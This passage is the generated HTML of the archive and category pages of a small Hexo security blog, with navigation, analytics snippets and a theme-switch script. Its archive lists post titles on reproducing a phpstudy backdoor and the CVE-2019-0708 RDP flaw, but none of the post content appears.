  <span itemprop="copyrightYear">2019
  </span>
  <span class="with-love">
    <i class="icon-next-heart"></i>
  </span>
  <span class="author" itemprop="copyrightHolder">
  </span>
  
  
</div>

<div class="powered-by">
  Powered by <a class="theme-link" href="http://hexo.io">Hexo</a>
</div>

<!-- busuanzi -->

  <div class="busuanzi-info">
    <div class="theme-info">
    <script async src="https://busuanzi.ibruce.info/busuanzi/2.3/busuanzi.pure.mini.js">
    </script>
    <span id="busuanzi_container_site_pv">
        本站总访问量<a class="theme-link"><span id="busuanzi_value_site_pv"></span></a>次
    </span>
</div>
  </div>





 </div>
    </footer>

    <div class="back-to-top"></div>
  </div>

  <script type="text/javascript" src="/vendors/jquery/index.js?v=2.1.3"></script>

  
  
  
    
  
  
  <script type="text/javascript" src="/vendors/fancybox/source/jquery.fancybox.pack.js"></script>
  <script type="text/javascript" src="/js/fancy-box.js?v=0.4.5.1"></script>


  <script type="text/javascript" src="/js/helpers.js?v=0.4.5.1"></script>
  

  <script type="text/javascript" src="/vendors/velocity/velocity.min.js"></script>
  <script type="text/javascript" src="/vendors/velocity/velocity.ui.min.js"></script>

  <script type="text/javascript" src="/js/motion_global.js?v=0.4.5.1" id="motion.global"></script>




  <script type="text/javascript" src="/js/nav-toggle.js?v=0.4.5.1"></script>
  <script type="text/javascript" src="/vendors/fastclick/lib/fastclick.min.js?v=1.0.6"></script>

  

  <script type="text/javascript">
    $(document).ready(function () {
      if (CONFIG.sidebar === 'always') {
        displaySidebar();
      }
      if (isMobile()) {
        FastClick.attach(document.body);
      }
    });
  </script>

  

  
  

  
  <script type="text/javascript" src="/js/lazyload.js"></script>
  <script type="text/javascript">
    $(function () {
      $("#posts").find('img').lazyload({
        placeholder: "/images/loading.gif",
        effect: "fadeIn"
      });
    });
  </script>
</body>
</html>
</file>

<file: archives/index.html>
<!doctype html>
<html class="theme-next use-motion theme-next-mala">
<head><meta name="generator" content="Hexo 3.9.0">
  

<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">


<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">






  <link rel="stylesheet" type="text/css" href="/vendors/fancybox/source/jquery.fancybox.css?v=2.1.5">




<link rel="stylesheet" type="text/css" href="/css/main.css?v=0.4.5.1">




  <meta name="keywords" content="Evi10x01">



  <link rel="alternate" href="/atom.xml" title="Evi10x01's blog" type="application/atom+xml">



  <link rel="shorticon icon" type="image/x-icon" href="/favicon.ico?v=0.4.5.1">


<meta name="keywords" content="Evi10x01&#39;s blog | 渗透 | 内网渗透 | 安全">
<meta property="og:type" content="website">
<meta property="og:title" content="Evi10x01&#39;s blog">
<meta property="og:url" content="http://yoursite.com/archives/index.html">
<meta property="og:site_name" content="Evi10x01&#39;s blog">
<meta property="og:locale" content="zh-Hans">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Evi10x01&#39;s blog">


<script type="text/javascript" id="hexo.configuration">
  var CONFIG = {
    scheme: 'Mala',
    sidebar: 'post'
  };
</script>

  <title> 归档 | Evi10x01's blog </title>
</head>

<body itemscope itemtype="http://schema.org/WebPage" lang="zh-Hans">

  <!--[if lte IE 8]>
  <div style=' clear: both; height: 59px; padding:0 0 0 15px; position: relative;margin:0 auto;'>
    <a href="http://windows.microsoft.com/en-US/internet-explorer/products/ie/home?ocid=ie6_countdown_bannercode">
      <img src="http://7u2nvr.com1.z0.glb.clouddn.com/picouterie.jpg" border="0" height="42" width="820"
           alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today or use other browser ,like chrome firefox safari."
           style='margin-left:auto;margin-right:auto;display: block;'/>
    </a>
  </div>
<![endif]-->
  
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
          m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-144668149-1', 'auto');
  ga('send', 'pageview');
</script>


  <script type="text/javascript">
    var _hmt = _hmt || [];
    (function() {
      var hm = document.createElement("script");
      hm.src = "//hm.baidu.com/hm.js?bce092449b5265e98e7929ee79e73af1";
      var s = document.getElementsByTagName("script")[0];
      s.parentNode.insertBefore(hm, s);
    })();
  </script>



  <div class="container one-column  page-archive ">
    <div class="headband"></div>

    <header id="header" class="header" itemscope itemtype="http://schema.org/WPHeader">
      <div class="header-inner"><h1 class="site-meta">
  <span class="logo-line-before"><i></i></span>
  <a href="/" class="brand" rel="start">
      <span class="logo">
        <i class="icon-next-logo"></i>
      </span>
      <span class="site-title">Evi10x01</span>
  </a>
  <span class="logo-line-after"><i></i></span>
</h1>

<div class="site-nav-toggle">
  <button>
    <span class="btn-bar"></span>
    <span class="btn-bar"></span>
    <span class="btn-bar"></span>
  </button>
</div>

<nav class="site-nav">
  

  
    <ul id="menu" class="menu menu-left">
      
        
        <li class="menu-item menu-item-home">
          <a href="/" rel="section">
            <i class="menu-item-icon icon-next-home"></i> <br>
            首页
          </a>
        </li>
      
        
        <li class="menu-item menu-item-categories">
          <a href="/categories" rel="section">
            <i class="menu-item-icon icon-next-categories"></i> <br>
            分类
          </a>
        </li>
      
        
        <li class="menu-item menu-item-archives">
          <a href="/archives" rel="section">
            <i class="menu-item-icon icon-next-archives"></i> <br>
            归档
          </a>
        </li>
      
        
        <li class="menu-item menu-item-tags">
          <a href="/tags" rel="section">
            <i class="menu-item-icon icon-next-tags"></i> <br>
            标签
          </a>
        </li>
      
        
        <li class="menu-item menu-item-about">
          <a href="/about" rel="section">
            <i class="menu-item-icon icon-next-about"></i> <br>
            关于
          </a>
        </li>
      

      
      
    </ul>
  

  
    <div class="site-search">
      
  
  <form class="site-search-form">
    <input type="text" id="st-search-input" class="st-search-input st-default-search-input">
  </form>


<script type="text/javascript">
  (function(w,d,t,u,n,s,e){w['SwiftypeObject']=n;w[n]=w[n]||function(){
    (w[n].q=w[n].q||[]).push(arguments);};s=d.createElement(t);
    e=d.getElementsByTagName(t)[0];s.async=1;s.src=u;e.parentNode.insertBefore(s,e);
  })(window,document,'script','//s.swiftypecdn.com/install/v2/st.js','_st');

  _st('install', 'xxx','2.0.0');
</script>



    </div>
  
</nav>

 </div>
    </header>

    
      

      
        <style type="text/css">

    .circle {
        width: 40px;
        height: 40px;
        background: #555 no-repeat;
        cursor: move;
    }

    .assist-btn {
        position: fixed;
        top: 50％;
        left: 10px;
        -moz-border-radius: 50px;
        -webkit-border-radius: 50px;
        border-radius: 50px;
        outline: none;
        border: none;
        color: #87daff;
    }

</style>

<script type="text/javascript" src="/vendors/jquery/index.js?v=2.1.3"></script>
<script type="text/javascript">
    // 浮动圆点展开与收缩
    /*
    $(function () {
        var assist_box = $('.assist-box');
        $('#assist_btn').hover(function () {
            assist_box.stop().show(300);
        }, function () {
            assist_box.stop().hide(150);
        })
    });
    */  
    //浮动圆点拖动
    $(function () {
        var box = document.getElementById('assist_btn');
        box.onmousedown = function (event) {
            var e = event || window.event,
                t = e.target || e.srcElement,
                // 鼠标按下时的坐标x1,y1
                x1 = e.clientX,
                y1 = e.clientY,
                //鼠标按下时的左右偏移量
                dragLeft = this.offsetLeft,
                dragTop = this.offsetTop;

            document.onmousemove = function (event) {
                var e = event || window.event,
                    t = e.target || e.srcElement,
                    // 鼠标移动时的动态坐标
                    x2 = e.clientX,
                    y2 = e.clientY,
                    // 鼠标移动时的坐标的变化量
                    x = x2 - x1,
                    y = y2 - y1;
                box.style.left = (dragLeft + x) + 'px';
                box.style.top = (dragTop + y) + 'px';
            }

            document.onmouseup = function () {
                this.onmousemove = null;
            }
        }
    });

/*
    $whitesmoke   = #f5f5f5
    $gainsboro    = #eee
    $gray-lighter = #ddd
    $grey-light   = #ccc
    $grey         = #bbb
    $grey-dark    = #999
    $grey-dim     = #666
    $black-light  = #555
    $black-deep   = #222
    $red          = #ff2a2a
    $blue-bright  = #87daff
    $blue         = #0684bd
    $blue-deep    = #262a30
*/
    // white theme
    var body = {color: "#555", background: "white"};
    var a_tag = {color: "#222"};
    var header = { background: "#f5f5f5"};
    var logo_line_i = {background: "#222"};
    // var post_code = {background: "#eee", color: "#222"};

    function switch_theme() {
        $("body").css(body);
        $("a:not('.links-of-author-item a, .site-state-item a, .site-state-posts a, .feed-link a, .motion-element a, .post-tags a, .show-commit-cls a, #donate_board a')").css(a_tag);
        $(".header, .footer").css(header);
        $(".logo-line-before i, .logo-line-after i").css(logo_line_i);
        //$(".post code").css(post_code);
        $("#idhyt-surprise-ball #idhyt-surprise-ball-animation .drag").css(a_tag);
        $(".post-title-link, .posts-expand .post-meta, .post-comments-count, .disqus-comment-count, .post-category a, .post-nav-next a, .post-nav-item a").css(a_tag);
        
        // $("code").css({color: '#c5c8c6', background: '#1d1f21'});
        $("#assist_btn").hide(1500);
    }

    $(function () {
        $("#assist_btn").dblclick(function() {
            switch_theme();
        });
    });

</script>

<div>

    <button class="assist-btn circle" id="assist_btn" title="双击切换">
        亮
    </button>

</div>









      

    

    <main id="main" class="main">
      <div class="main-inner">
        <div id="content" class="content"> 

  <section id="posts" class="posts-collapse">
    <span class="archive-move-on"></span>

    <span class="archive-page-counter">
      
      
      
        
      
      嗯..! 目前共计 3 篇日志。 继续努力。
    </span>

    

      
      
      

      
        
        <div class="collection-title">
          <h2 class="archive-year motion-element" id="archive-year-2019">2019</h2>
        </div>
      
      

      

  <article class="post post-type-normal" itemscope itemtype="http://schema.org/Article">
    <header class="post-header">

      <h1 class="post-title">
        
            <a class="post-title-link" href="/2019/09/28/phpstudy后门复现与踩坑/" itemprop="url">
              <span itemprop="name">phpstudy后门复现与踩坑</span>
            </a>
        
      </h1>

      <div class="post-meta">
        <time class="post-time" datetime="2019-09-27T16:43:41.000Z" itemprop="dateCreated" content="2019-09-27"> 09-28 </time>
      </div>

    </header>
  </article>



    

      
      
      

      
      

      

  <article class="post post-type-normal" itemscope itemtype="http://schema.org/Article">
    <header class="post-header">

      <h1 class="post-title">
        
            <a class="post-title-link" href="/2019/09/25/CVE-2019-0708_RDP_漏洞复现/" itemprop="url">
              <span itemprop="name">CVE-2019-0708_RDP_漏洞复现</span>
            </a>
        
      </h1>

      <div class="post-meta">
        <time class="post-time" datetime="2019-09-25T00:12:57.000Z" itemprop="dateCreated" content="2019-09-25"> 09-25 </time>
      </div>

    </header>
  </article>



    

      
      
      

      
      

      

  <article class="post post-type-normal" itemscope itemtype="http://schema.org/Article">
    <header class="post-header">

      <h1 class="post-title">
        
            <a class="post-title-link" href="/2019/07/24/hello-world/" itemprop="url">
              <span itemprop="name">First Blog</span>
            </a>
        
      </h1>

      <div class="post-meta">
        <time class="post-time" datetime="2019-07-24T09:39:20.908Z" itemprop="dateCreated" content="2019-07-24"> 07-24 </time>
      </div>

    </header>
  </article>



    

  </section>

  

 </div>

        
      </div>

      
  
  <div class="sidebar-toggle">
    <div class="sidebar-toggle-line-wrap">
      <span class="sidebar-toggle-line sidebar-toggle-line-first"></span>
      <span class="sidebar-toggle-line sidebar-toggle-line-middle"></span>
      <span class="sidebar-toggle-line sidebar-toggle-line-last"></span>
    </div>
  </div>

  <aside id="sidebar" class="sidebar">
    <div class="sidebar-inner">

      

      <section class="site-overview">
        <div class="site-author motion-element" itemprop="author" itemscope itemtype="http://schema.org/Person">
          <img class="site-author-image" src="/images/default_avatar.jpg" alt itemprop="image">
          <p class="site-author-name" itemprop="name"></p>
        </div>
        <p class="site-description motion-element" itemprop="description"></p>
        <nav class="site-state motion-element">
          <div class="site-state-item site-state-posts">
            <a href="/archives">
              <span class="site-state-item-count">3</span>
              <span class="site-state-item-name">日志</span>
            </a>
          </div>

          <div class="site-state-item site-state-categories">
            <a href="/categories">
              <span class="site-state-item-count">1</span>
              <span class="site-state-item-name">分类</span>
              </a>
          </div>

          <div class="site-state-item site-state-tags">
            <a href="/tags">
              <span class="site-state-item-count">2</span>
              <span class="site-state-item-name">标签</span>
              </a>
          </div>

        </nav>

        
          <div class="feed-link motion-element">
            <a href="/atom.xml" rel="alternate">
              <i class="menu-item-icon icon-next-feed"></i>
              RSS
            </a>
          </div>
        

        <div class="links-of-author motion-element">
          
            
              <span class="links-of-author-item">
                <a href="http://github.com/Evi10x01" target="_blank">GitHub</a>
              </span>
            
              <span class="links-of-author-item">
                <a href="https://www.instagram.com/si1entz/" target="_blank">Instagram</a>
              </span>
            
          
        </div>

        <div class="links-of-friendly motion-element">
          
        </div>

        
        

      </section>

      

    </div>
  </aside>


    </main>

    <footer id="footer" class="footer">
      <div class="footer-inner"> <div class="copyright">
  
  &copy; &nbsp; 
  <span itemprop="copyrightYear">2019
  </span>
  <span class="with-love">
    <i class="icon-next-heart"></i>
  </span>
  <span class="author" itemprop="copyrightHolder">
  </span>
  
  
</div>

<div class="powered-by">
  Powered by <a class="theme-link" href="http://hexo.io">Hexo</a>
</div>

<!-- busuanzi -->

  <div class="busuanzi-info">
    <div class="theme-info">
    <script async src="https://busuanzi.ibruce.info/busuanzi/2.3/busuanzi.pure.mini.js">
    </script>
    <span id="busuanzi_container_site_pv">
        本站总访问量<a class="theme-link"><span id="busuanzi_value_site_pv"></span></a>次
    </span>
</div>
  </div>





 </div>
    </footer>

    <div class="back-to-top"></div>
  </div>

  <script type="text/javascript" src="/vendors/jquery/index.js?v=2.1.3"></script>

  
  
  
    <script type="text/javascript">
      postMotionOptions = {stagger: 100, drag: true};
    </script>
  

  
    
  
  
  <script type="text/javascript" src="/vendors/fancybox/source/jquery.fancybox.pack.js"></script>
  <script type="text/javascript" src="/js/fancy-box.js?v=0.4.5.1"></script>


  <script type="text/javascript" src="/js/helpers.js?v=0.4.5.1"></script>
  

  <script type="text/javascript" src="/vendors/velocity/velocity.min.js"></script>
  <script type="text/javascript" src="/vendors/velocity/velocity.ui.min.js"></script>

  <script type="text/javascript" src="/js/motion_global.js?v=0.4.5.1" id="motion.global"></script>




  <script type="text/javascript" src="/js/nav-toggle.js?v=0.4.5.1"></script>
  <script type="text/javascript" src="/vendors/fastclick/lib/fastclick.min.js?v=1.0.6"></script>

  
  
    <script type="text/javascript" id="motion.page.archive">
      $('.archive-year').velocity('transition.slideLeftIn');
    </script>
  


  <script type="text/javascript">
    $(document).ready(function () {
      if (CONFIG.sidebar === 'always') {
        displaySidebar();
      }
      if (isMobile()) {
        FastClick.attach(document.body);
      }
    });
  </script>

  

  
  

  
  <script type="text/javascript" src="/js/lazyload.js"></script>
  <script type="text/javascript">
    $(function () {
      $("#posts").find('img').lazyload({
        placeholder: "/images/loading.gif",
        effect: "fadeIn"
      });
    });
  </script>
</body>
</html>
</file>

<file: categories/index.html>
<!doctype html>
<html class="theme-next use-motion theme-next-mala">
<head><meta name="generator" content="Hexo 3.9.0">
  

<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">


<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">






  <link rel="stylesheet" type="text/css" href="/vendors/fancybox/source/jquery.fancybox.css?v=2.1.5">




<link rel="stylesheet" type="text/css" href="/css/main.css?v=0.4.5.1">




  <meta name="keywords" content="Evi10x01">



  <link rel="alternate" href="/atom.xml" title="Evi10x01's blog" type="application/atom+xml">



  <link rel="shorticon icon" type="image/x-icon" href="/favicon.ico?v=0.4.5.1">


<meta name="keywords" content="Evi10x01&#39;s blog | 渗透 | 内网渗透 | 安全">
<meta property="og:type" content="website">
<meta property="og:title" content="文章分类">
<meta property="og:url" content="http://yoursite.com/categories/index.html">
<meta property="og:site_name" content="Evi10x01&#39;s blog">
<meta property="og:locale" content="zh-Hans">
<meta property="og:updated_time" content="2019-09-25T00:11:04.287Z">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="文章分类">


<script type="text/javascript" id="hexo.configuration">
  var CONFIG = {
    scheme: 'Mala',
    sidebar: 'post'
  };
</script>

  <title>
  

  
    分类 | Evi10x01's blog
  
</title>
</head>

<body itemscope itemtype="http://schema.org/WebPage" lang="zh-Hans">

  <!--[if lte IE 8]>
  <div style=' clear: both; height: 59px; padding:0 0 0 15px; position: relative;margin:0 auto;'>
    <a href="http://windows.microsoft.com/en-US/internet-explorer/products/ie/home?ocid=ie6_countdown_bannercode">
      <img src="http://7u2nvr.com1.z0.glb.clouddn.com/picouterie.jpg" border="0" height="42" width="820"
           alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today or use other browser ,like chrome firefox safari."
           style='margin-left:auto;margin-right:auto;display: block;'/>
    </a>
  </div>
<![endif]-->
  
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
          m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-144668149-1', 'auto');
  ga('send', 'pageview');
</script>


  <script type="text/javascript">
    var _hmt = _hmt || [];
    (function() {
      var hm = document.createElement("script");
      hm.src = "//hm.baidu.com/hm.js?bce092449b5265e98e7929ee79e73af1";
      var s = document.getElementsByTagName("script")[0];
      s.parentNode.insertBefore(hm, s);
    })();
  </script>



  <div class="container one-column ">
    <div class="headband"></div>

    <header id="header" class="header" itemscope itemtype="http://schema.org/WPHeader">
      <div class="header-inner"><h1 class="site-meta">
  <span class="logo-line-before"><i></i></span>
  <a href="/" class="brand" rel="start">
      <span class="logo">
        <i class="icon-next-logo"></i>
      </span>
      <span class="site-title">Evi10x01</span>
  </a>
  <span class="logo-line-after"><i></i></span>
</h1>

<div class="site-nav-toggle">
  <button>
    <span class="btn-bar"></span>
    <span class="btn-bar"></span>
    <span class="btn-bar"></span>
  </button>
</div>

<nav class="site-nav">
  

  
    <ul id="menu" class="menu menu-left">
      
        
        <li class="menu-item menu-item-home">
          <a href="/" rel="section">
            <i class="menu-item-icon icon-next-home"></i> <br>
            首页
          </a>
        </li>
      
        
        <li class="menu-item menu-item-categories">
          <a href="/categories" rel="section">
            <i class="menu-item-icon icon-next-categories"></i> <br>
            分类
          </a>
        </li>
      
        
        <li class="menu-item menu-item-archives">
          <a href="/archives" rel="section">
            <i class="menu-item-icon icon-next-archives"></i> <br>
            归档
          </a>
        </li>
      
        
        <li class="menu-item menu-item-tags">
          <a href="/tags" rel="section">
            <i class="menu-item-icon icon-next-tags"></i> <br>
            标签
          </a>
        </li>
      
        
        <li class="menu-item menu-item-about">
          <a href="/about" rel="section">
            <i class="menu-item-icon icon-next-about"></i> <br>
            关于
          </a>
        </li>
      

      
      
    </ul>
  

  
    <div class="site-search">
      
  
  <form class="site-search-form">
    <input type="text" id="st-search-input" class="st-search-input st-default-search-input">
  </form>


<script type="text/javascript">
  (function(w,d,t,u,n,s,e){w['SwiftypeObject']=n;w[n]=w[n]||function(){
    (w[n].q=w[n].q||[]).push(arguments);};s=d.createElement(t);
    e=d.getElementsByTagName(t)[0];s.async=1;s.src=u;e.parentNode.insertBefore(s,e);
  })(window,document,'script','//s.swiftypecdn.com/install/v2/st.js','_st');

  _st('install', 'xxx','2.0.0');
</script>



    </div>
  
</nav>

 </div>
    </header>

    
      

      
        <style type="text/css">

    .circle {
        width: 40px;
        height: 40px;
        background: #555 no-repeat;
        cursor: move;
    }

    .assist-btn {
        position: fixed;
        top: 50％;
        left: 10px;
        -moz-border-radius: 50px;
        -webkit-border-radius: 50px;
        border-radius: 50px;
        outline: none;
        border: none;
        color: #87daff;
    }

</style>

<script type="text/javascript" src="/vendors/jquery/index.js?v=2.1.3"></script>
<script type="text/javascript">
    // 浮动圆点展开与收缩
    /*
    $(function () {
        var assist_box = $('.assist-box');
        $('#assist_btn').hover(function () {
            assist_box.stop().show(300);
        }, function () {
            assist_box.stop().hide(150);
        })
    });
    */  
    //浮动圆点拖动
    $(function () {
        var box = document.getElementById('assist_btn');
        box.onmousedown = function (event) {
            var e = event || window.event,
                t = e.target || e.srcElement,
                // 鼠标按下时的坐标x1,y1
                x1 = e.clientX,
                y1 = e.clientY,
                //鼠标按下时的左右偏移量
                dragLeft = this.offsetLeft,
                dragTop = this.offsetTop;

            document.onmousemove = function (event) {
                var e = event || window.event,
                    t = e.target || e.srcElement,
                    // 鼠标移动时的动态坐标
                    x2 = e.clientX,
                    y2 = e.clientY,
                    // 鼠标移动时的坐标的变化量
                    x = x2 - x1,
                    y = y2 - y1;
                box.style.left = (dragLeft + x) + 'px';
                box.style.top = (dragTop + y) + 'px';
            }

            document.onmouseup = function () {
                this.onmousemove = null;
            }
        }
    });

/*
    $whitesmoke   = #f5f5f5
    $gainsboro    = #eee
    $gray-lighter = #ddd
    $grey-light   = #ccc
    $grey         = #bbb
    $grey-dark    = #999
    $grey-dim     = #666
    $black-light  = #555
    $black-deep   = #222
    $red          = #ff2a2a
    $blue-bright  = #87daff
    $blue         = #0684bd
    $blue-deep    = #262a30
*/
    // white theme
    var body = {color: "#555", background: "white"};
    var a_tag = {color: "#222"};
    var header = { background: "#f5f5f5"};
    var logo_line_i = {background: "#222"};
    // var post_code = {background: "#eee", color: "#222"};

    function switch_theme() {
        $("body").css(body);
        $("a:not('.links-of-author-item a, .site-state-item a, .site-state-posts a, .feed-link a, .motion-element a, .post-tags a, .show-commit-cls a, #donate_board a')").css(a_tag);
        $(".header, .footer").css(header);
        $(".logo-line-before i, .logo-line-after i").css(logo_line_i);
        //$(".post code").css(post_code);
        $("#idhyt-surprise-ball #idhyt-surprise-ball-animation .drag").css(a_tag);
        $(".post-title-link, .posts-expand .post-meta, .post-comments-count, .disqus-comment-count, .post-category a, .post-nav-next a, .post-nav-item a").css(a_tag);
        
        // $("code").css({color: '#c5c8c6', background: '#1d1f21'});
        $("#assist_btn").hide(1500);
    }

    $(function () {
        $("#assist_btn").dblclick(function() {
            switch_theme();
        });
    });

</script>

<div>

    <button class="assist-btn circle" id="assist_btn" title="双击切换">
        亮
    </button>

</div>









      

    

    <main id="main" class="main">
      <div class="main-inner">
        <div id="content" class="content"> 

  <div id="posts" class="posts-expand">
    
    
      <div class="category-all-page">
        <div class="category-all-title">
            目前共计 1 个分类
        </div>
        <div class="category-all">
          <ul class="category-list"><li class="category-list-item"><a class="category-list-link" href="/categories/漏洞复现/">漏洞复现</a><span class="category-list-count">2</span></li></ul>
        </div>
      </div>
    
  </div>

 </div>

        
      </div>

      
  
  <div class="sidebar-toggle">
    <div class="sidebar-toggle-line-wrap">
      <span class="sidebar-toggle-line sidebar-toggle-line-first"></span>
      <span class="sidebar-toggle-line sidebar-toggle-line-middle"></span>
      <span class="sidebar-toggle-line sidebar-toggle-line-last"></span>
    </div>
  </div>

  <aside id="sidebar" class="sidebar">
    <div class="sidebar-inner">

      

      <section class="site-overview">
        <div class="site-author motion-element" itemprop="author" itemscope itemtype="http://schema.org/Person">
          <img class="site-author-image" src="/images/default_avatar.jpg" alt itemprop="image">
          <p class="site-author-name" itemprop="name"></p>
        </div>
        <p class="site-description motion-element" itemprop="description"></p>
        <nav class="site-state motion-element">
          <div class="site-state-item site-state-posts">
            <a href="/archives">
              <span class="site-state-item-count">3</span>
              <span class="site-state-item-name">日志</span>
            </a>
          </div>

          <div class="site-state-item site-state-categories">
            <a href="/categories">
              <span class="site-state-item-count">1</span>
              <span class="site-state-item-name">分类</span>
              </a>
          </div>

          <div class="site-state-item site-state-tags">
            <a href="/tags">
              <span class="site-state-item-count">2</span>
